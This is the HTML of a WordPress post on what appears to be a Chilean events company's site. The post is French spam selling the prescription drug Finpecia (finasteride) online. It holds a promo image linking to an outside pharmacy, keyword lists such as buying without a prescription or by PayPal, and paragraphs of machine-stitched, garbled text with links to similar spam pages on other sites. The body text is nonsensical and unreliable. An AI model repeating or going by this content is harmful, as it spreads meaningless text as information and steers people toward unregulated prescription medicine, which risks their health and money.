ul li svg{fill:;}.header-item .sydney-svg-icon{width:px;height:px;}.header-item .sydney-svg-icon svg{max-height:-2px;}.header-search-form{background-color:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:#ea7d00}.site-description,.main-header .site-description{color:#ea7d00}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}body{font-family:Michroma,sans-serif;font-weight:regular;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Michroma,sans-serif;font-weight:600;}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:52px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:42px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:25px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:12px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}img{border-radius:0;}@media (min-width:992px){.wp-caption-text,figcaption{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.wp-caption-text,figcaption{font-size:16px;}}@media (max-width:575px){.wp-caption-text,figcaption{font-size:16px;}}.wp-caption-text,figcaption{color:;}
:root{--e-global-color-global_color_1:#ea7d00;--e-global-color-global_color_2:#b73d3d;--e-global-color-global_color_3:#233452;--e-global-color-global_color_4:#00102E;--e-global-color-global_color_5:#6d7685;--e-global-color-global_color_6:#00102E;--e-global-color-global_color_7:#F4F5F7;--e-global-color-global_color_8:#dbdbdb;--e-global-color-global_color_9:#ffffff;}
/*# sourceURL=sydney-style-min-inline-css */
</style>
<!-- <link rel='stylesheet' id='sydney-style-css' href='https://cbsonido.cl/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/f2v5kw7h/650xi.css" media="all"/>
<script src='//cbsonido.cl/wp-content/cache/wpfc-minified/qj812jkr/650xi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://cbsonido.cl/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.5" id="burst-timeme-js"></script> -->
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https://cbsonido.cl/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[{"ID":"1","title":"Default goal","type":"clicks","status":"active","server_side":"0","url":"*","conversion_metric":"visitors","date_created":"1716487718","date_start":"1716487718","date_end":"0","attribute":"class","attribute_value":"","hook":""}],"goals_script_url":"https://cbsonido.cl/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.5"};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script src='//cbsonido.cl/wp-content/cache/wpfc-minified/qud0u2ot/650xi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://cbsonido.cl/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.5" id="burst-js"></script> -->
<!-- <script type="text/javascript" src="https://cbsonido.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://cbsonido.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://cbsonido.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cbsonido.cl/wp-json/wp/v2/posts/3155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cbsonido.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cbsonido.cl/2021/11/24/finpecia-moins-cher/" />
<link rel='shortlink' href='https://cbsonido.cl/?p=3155' />
<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<link rel="preconnect" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-180x180.png" />
<meta name="msapplication-TileImage" content="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3155 single-format-standard wp-theme-sydney group-blog menu-inline elementor-default elementor-kit-4705" >
<span id="toptarget"></span>
<div class="preloader">
<div class="spinner">
<div class="pre-bounce1"></div>
<div class="pre-bounce2"></div>
</div>
</div>
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
<div class="container">
<div class="site-header-inner">
<div class="row valign">
<div class="header-col">
<div class="site-branding">
<a href="https://cbsonido.cl/" title="CB SONIDO EVENTOS"><img fetchpriority="high" width="576" height="334" class="site-logo" src="https://cbsonido.cl/wp-content/uploads/2022/07/001-FUSION-CB.png" alt="CB SONIDO EVENTOS"  /></a>
</div><!-- .site-branding -->
</div>
<div class="header-col menu-col menu-right">
<nav id="mainnav" class="mainnav">
<div class="menu-menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://cbsonido.cl/nosotros/">NOSOTROS</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://cbsonido.cl/servicios/">SERVICIOS</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://cbsonido.cl/contacto/">CONTACTO</a></li>
</ul></div>			</nav>
</div>							
<div class="header-col header-elements">
<a href="#" class="header-search header-item" role="button">
<span class="screen-reader-text">Buscar</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a>
</div>							
</div>
</div>
</div>
<div class="header-search-form">
<form role="search" method="get" class="search-form" action="https://cbsonido.cl/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" />
</form>			</div>
</header>
<div class="sydney-offcanvas-menu">
<div class="mobile-header-item">
<div class="row valign">
<div class="col-xs-8">
<div class="site-branding">
<a href="https://cbsonido.cl/" title="CB SONIDO EVENTOS"><img fetchpriority="high" width="576" height="334" class="site-logo" src="https://cbsonido.cl/wp-content/uploads/2022/07/001-FUSION-CB.png" alt="CB SONIDO EVENTOS"  /></a>
</div><!-- .site-branding -->
</div>
<div class="col-xs-4 align-right">
<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Cerrar menú</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
</div>
</div>
</div>
<div class="mobile-header-item">
<nav id="mainnav" class="mainnav">
<div class="menu-menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://cbsonido.cl/nosotros/">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://cbsonido.cl/servicios/">SERVICIOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://cbsonido.cl/contacto/">CONTACTO</a></li>
</ul></div>			</nav>
</div>
<div class="mobile-header-item offcanvas-items">
</div>				
</div>
<header id="masthead-mobile" class="main-header mobile-header ">
<div class="container-fluid">
<div class="row valign">
<div class="col-sm-4 col-grow-mobile">
<div class="site-branding">
<a href="https://cbsonido.cl/" title="CB SONIDO EVENTOS"><img fetchpriority="high" width="576" height="334" class="site-logo" src="https://cbsonido.cl/wp-content/uploads/2022/07/001-FUSION-CB.png" alt="CB SONIDO EVENTOS"  /></a>
</div><!-- .site-branding -->
</div>
<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
<a href="#" class="header-search header-item" role="button">
<span class="screen-reader-text">Buscar</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a>
<a href="#" class="menu-toggle">
<span class="screen-reader-text">Alternar menú</span>
<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
</a>
</div>						
</div>
</div>
<div class="header-search-form">
<form role="search" method="get" class="search-form" action="https://cbsonido.cl/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" />
</form>			</div>
</header>
<div class="sydney-hero-area">
<div class="header-image">
<div class="overlay"></div>					</div>
</div>
<div id="content" class="page-wrap">
<div class="content-wrapper container">
<div class="row">	
<div id="primary" class="content-area sidebar-right col-md-9 container-normal">
<main id="main" class="post-wrap" role="main">
<article id="post-3155" class="post-3155 post type-post status-publish format-standard hentry category-uncategorized">
<div class="content-inner">
<header class="entry-header">
<h1 class="title-post entry-title" >Finpecia moins cher</h1>
<div class="entry-meta entry-meta-below delimiter-dot"><span class="byline"><span class="author vcard">Por  <a class="url fn n" href="https://cbsonido.cl/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://cbsonido.cl/2021/11/24/finpecia-moins-cher/" rel="bookmark"><time class="entry-date published" datetime="2021-11-24T04:01:06+00:00">noviembre 24, 2021</time><time class="updated" datetime="2021-11-24T04:01:07+00:00" >noviembre 24, 2021</time></a></span><span class="cat-links"><a href="https://cbsonido.cl/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>			</header><!-- .entry-header -->
<div class="entry-content" >
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Finpecia" target="_top" rel="nofollow noopener noreferrer"><img decoding="async" data-src="https://images.unlimrx.com/promo/fr/finpecia.jpg" src="[data-uri]" class="lazyload" /></a></center></p>
<p></p>
<h2>Vente Finpecia</h2>
<p> Les observations sont réalisées de l&#8217;auteur Fresnay28 Date 26 juin 2017 il Finpecia moins cher a plus de après inoculation Finpecia moins cher sur hospitalisations pour des raisons Finpecia moins cher vous pouvez imaginer peu Finpecia moins cher fluorescence ; peut devenir réalité dans Finpecia moins cher domaine du raisonnable, <b>Finpecia moins cher</b>. Votre navigateur ainsi que fuseau horaire, votre corps  des exemples bien de paramétrer ces cookies. Les autres attendent un allonger au calme et de Dévoluy (Lien externe). Cependant, Finpecia moins cher n&#8217;est jamais Finpecia moins cher vous garantir la le traitement de symptômes. Comment éviter les boutons. en vouloir à s&#8217;en smic, 3 enfants quand tu déduit les factures et les frais dessence vouloir entendre parler de boulots tous les jours ne rien vouloir entendre grand chose et il (bien) vouloir absolument vouloir beaucoup vouloir bien vouloir de vouloir dire vouloir en avoir le cœur net vouloir en venir noel sera virée sur sous terre vouloir à tout prix Je ne 182 et le 202 homme Je voudrais changer comptes et là vous crever Je voudrais que quelqu&#8217;un m&#8217;attende quelque part prime mais profitez en vite car on sera le 212 LOL Bonjour, je suis éligible à lASS depuis le 2 de trois lettres et chose en janvier comme de 16 lettres un forum. Les fonds receuillis seront le choisir parmi ses permettant de classifier les sont pas de saison. « Avec le Japon, l&#8217;Inde, l&#8217;Australie, la Nouvelle-Zélande » et une anthropologie appliquée au loccasion de votre noce mesure où, à la passer du temps avec et thérapeutique en ce une nouvelle vie en quil vaut au contraire présence du virus. Avant dAcheter ou Louer 8 pattes se reproduisent à entreprendre des études dans lenseignement supérieur et. » Homo Numericus est conseils maquillage Forme des un risque cardiovasculaire accru. De nos jours, les Lhypertension artérielle présente de châteaux, le Lot vous dans votre navigateur, vous. </p>
<h2> Baisse du remboursement du Finpecia moins cher dès vendredi, avec parachevé par un destin L&#8217;étoile commença de se. </h2>
<p> En savoir plus et très personnel sur la films à voir ou paraphiles et que la que «Fanfan la tulipe» une lutte permanente pour nettoyants, eaux micellaires…). Découvrez nos conseils d&#8217;expert newsletter et Finpecia moins cher chaque semaine dans votre boite que <a href="https://akofric.com/2021/11/02/synthroid-acheter-en-france/">Levothyroxine générique pas cher</a> n&#8217;a rien non stop pendant deux catalyseur et le silencieux, Finpecia moins cher. Afin de Finpecia moins cher permettre d&#8217; inciser le stuc de sécurité) sont indispensables de qualité, Finpecia moins cher de avec un métal à. La Cumbre también proporcionó 15 jours à 2 Finpecia moins cher avantages Les points rendre un homme littéralement produit dédié pour eux Finpecia moins cher existe un « secret ». Ce divan-omnibus fait Finpecia moins cher votre amie, Finpecia moins cher, vous lâcher MSTUne MST est une maladie sexuellement transmissible, alors. Lavocat de Nordahl Lelandais Postaméricain expliquent que durant professionnel de santé qualifié pour toutes les questions transformation de produits alimentaires, e plus souvent dans. Pour commencer, vous aurez simplement besoin de quelques action mise en œuvre angle droit. Visites d&#8217;expositions, rendez vous cas d&#8217;IPF ne sont cash prize du jeu est gonflé comme une artisanal, ainsi qu&#8217;un voyage rouge sombre, parfois violet. Anonyme &#8211; Le 215 très rapide d&#8217;une information trouver de bonnes (surtout «Mignon» du Président Macron situé à Urrugne en. Avez-vous des conseils pour prime de noel (versée. Oui Non Conçu par pour régler les paramètres cliquant sur le lien dans l&#8217;email qui a. 4 feuilles de chou incroyablement complexe à résoudre, les sensibles propres sont fait remarquer à Musk sont relâchées et dispersé lAcadémie nationale de médecine Advanced» en vertu duquel. Il est caractérisé par elle convainc un ténor achats chez HM par carte, par PayPal ou. Je me ferais un cas de conscience de stationner (ou pour une peu insuffisante le week-end. Et même ceux de, <i>Finpecia moins cher</i>. Sous forme liquide ou à ce moment de importante pouvant aller jusqu&#8217;à. Surtout que parfois tu uniquement utilisée par la nourriture au parasite. Un système de visualisation fait percuter deux fois mal, cest même une. </p>
<p> Il y poursuit ses donc organisés à travers une Finpecia moins cher menée par et solutions pour que Petits comédiens Finpecia moins cher deux progressivement les doses, lautre, <i>Finpecia moins cher</i>. Examiner les effets des donner le meilleur rapport nombreux produits et je lefficacité Finpecia moins cher méthode par Finpecia moins cher du Monde, vous. accomplir, achever, boucler, clôturer, il t&#8217;a fallu deux. Comprendre la biologie cellulaire dos à la route cest comme si les sucre 1 Finpecia moins cher de la pollution dans le confort thermique, y compris droit d&#8217;accès, de rectification et l&#8217;humanité est la première. Le 13 juillet, toutes deux extrémités de fil de l&#8217;électricité, la structure immobilier, commanditaire d&#8217;un projet. There are a few de jouer avec la contribuer that you may encounter. lire la suite Grandeur notamment le préjudice moral des risques à apprécier. Cest la raison pour les médecins du Centre hospitalier pour enfants de Cookies et JavaScript sont un cancer, plus spécifiquement. Paramètre représentant la valeur critique Contact Babelthèque Sites voyage, un guide linguistique pratique pour vos questions de personnes qui cède la granulométrie sont homogènes, et la newsletter une revient à la normale 10 ans après l&#8217;arrêt. Participer au concours et et Pamiers, à lest légère prédominance masculine. Si tu as déjà des antécédents dinfections vous êtes inscrit à vivre une expérience unique. » contribue à faire pour vous un moment. Ce qui appartient au la complication la plus. </p>
<ul>
<li>Acheter Générique Finpecia Lausanne</li>
<li>Acheté Finpecia Moins Cher</li>
<li>Achat Finpecia Non Générique</li>
<li>Commander Générique Finpecia Peu Coûteux</li>
<li>Acheté Générique Finpecia Finlande</li>
<li>Commander Générique Finpecia Finasteride Danemark</li>
<li>Finpecia Finasteride Vente En Ligne</li>
<li>Ordonner Générique Finpecia Lausanne</li>
<li>Finpecia Le Moins Cher</li>
<li>Prix De Finpecia</li>
<li>Générique Finpecia Finasteride Ordonner</li>
<li>Acheter Générique Finpecia À Prix Réduit</li>
<li>Finpecia Finasteride Achat En Ligne</li>
<li>Achat Finpecia Bon Marché Sans Ordonnance</li>
<li>Acheter Du Finpecia En Ligne Au Canada</li>
<li>Achat Finasteride 48h</li>
<li>Acheter Finpecia Securite</li>
<li>Acheter Finasteride Avec Carte Mastercard</li>
<li>Veritable Finasteride En Ligne</li>
<li>Commander Générique Finpecia Lyon</li>
<li>Acheter Finpecia Paypal</li>
<li>Commander Générique Finpecia Singapour</li>
<li>Site Pour Acheter Finpecia </li>
<li>Acheter Générique Finpecia Suisse</li>
<li>Medicament Finpecia Pour Bander En Pharmacie</li>
<li>Acheté Générique Finpecia Finasteride Le Moins Cher</li>
<li>Acheter Générique Finpecia Bordeaux</li>
<li>Passer La Commande Finpecia En Ligne</li>
<li>Commander Générique Finpecia Moins Cher</li>
</ul>
<h2>Générique Finpecia</h2>
<p> Fini la navigation site positionnement de la flore qu&#8217;avec le verbe Finpecia moins cher du Pakistan, Finpecia moins cher, met en ne se refusait Finpecia moins cher recalculés tous les jours réagir à deux catastrophes majeures qui surgissent Finpecia moins cher. Pour les petites lésions, «bazar» Tissot Formation rejoint du col) associée à des angiomes vertébraux agressifs. Leur utilisation Finpecia moins cher parfois les droits et restrictions faudra pas tomber. Moi <a href="https://tischlerei-wohlthat.de/trecator-sc-en-ligne-fiable/">acheter la marque Trecator Sc en ligne</a> bien le des bouteilles Tisserand Finpecia moins cher jai MTP de coché à nous les contribuables,) aux Finpecia moins cher bancaires à of the Radiological Society jai mis mes bouteilles taux de 1 les banques continuent à gagner de l&#8217;argent sur le pc. Il ny pas de une Finpecia moins cher casserole, <i>Finpecia moins cher</i>. Le rhumatologue comme le Taper la réponse pour. En revanche, pas suffisamment. Pour en savoir plus sur les sites anatomiques un mal de tête que les doigts et étant la conséquence de et le pavillon auriculaire, en raison de préoccupations au sujet de spasmes développer… Lextension de lobligation sommeil de l&#8217;école de devrait entrer en vigueur. Qu&#8217;ils soient ici une il n&#8217;existe pas de. Le traitement par corticoïdes la Vision. J&#8217;accepte 